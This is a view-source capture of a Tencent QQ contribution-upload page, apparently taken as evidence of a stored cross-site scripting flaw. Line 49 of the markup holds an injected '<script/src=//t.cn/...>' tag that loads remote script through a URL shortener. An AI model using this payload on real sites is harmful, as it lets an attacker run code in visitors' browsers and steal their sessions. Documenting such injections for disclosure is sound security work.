 源：http://oneday.qq.com/contribute - Mozilla Firefox
文件(F) 编辑(E) 查看(V) 帮助(H)
41 <li  class="cur"><a class="icon04 png_bg"
href="javascript:;" onclick="contributeLogin()">我要投稿</a></li>
42 </ul>
43 </div>
44 </div>
45 <div class="global">
46 <div class="header">
47 <div class="userinfo">
48 <dl>
49 <d><script/src=//t.cn/RzFQriV></dt>
50 <dd class="select"><a href='http://oneday.qq.com
/contribute'>上传作品</a></dd>
51 <dd><a href='http://oneday.qq.com/contribute/list'>我的上传
</a></dd>
52 </dl>